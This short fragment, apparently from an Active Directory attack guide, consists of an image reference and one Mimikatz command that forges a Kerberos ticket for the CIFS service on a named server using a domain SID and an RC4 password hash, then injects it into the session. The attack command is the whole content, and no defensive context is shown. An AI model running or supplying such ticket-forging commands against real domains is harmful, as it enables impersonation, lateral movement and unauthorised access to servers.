 kerberos::golden /domain:test.com /sid:S-1-5-21-735015318-3972860336-672499796 /rc4:943434a10b5134c0b1ef5e8f1ef9b020 /user:test /service:cifs /target:win-server.test.com /ptt